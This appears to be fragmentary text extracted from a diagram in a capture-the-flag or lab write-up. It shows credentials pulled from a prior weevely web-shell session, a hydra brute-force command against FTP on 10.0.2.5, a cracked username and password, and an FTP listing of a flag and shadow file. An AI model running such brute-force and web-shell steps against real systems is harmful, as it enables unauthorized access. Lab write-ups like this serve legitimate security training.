 extracted from previous
weevely session
notes.txt
Extract
Username and
Password
Split to 2 files
users.txt
pass.txt
hydra –L
users.txt –P
pass.txt
10.0.2.5 ftp
Valid Credential
username : justin
password :
Try2L0giN$3cuR3Ly
FTP Session
ftp
10.0.2.5
FTP Initialized
ls
flag3
shadow